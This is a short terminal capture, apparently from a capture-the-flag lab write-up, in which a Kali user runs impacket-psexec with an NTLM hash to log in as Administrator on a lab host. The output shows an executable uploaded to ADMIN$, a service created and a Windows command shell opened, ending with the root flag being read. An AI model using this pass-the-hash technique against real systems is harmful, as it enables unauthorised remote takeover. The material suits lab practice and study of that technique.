 ┌──(kali㉿kali)-[~/Documents/Tools/PKINITtools]
└─$ impacket-psexec -hashes 'aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4ee' Administrator@10.10.11.202
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.11.202.....
[*] Found writable share ADMIN$
[*] Uploading file vVoMcIwy.exe
[*] Opening SVCManager on 10.10.11.202.....
[*] Creating service wJVN on 10.10.11.202.....
[*] Starting service wJVN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd C:\users\Administrator\Desktop
C:\Users\Administrator\Desktop> type root.txt
aa4b574cc8694cdd7ef3a9a393fefed4
C:\Users\Administrator\Desktop>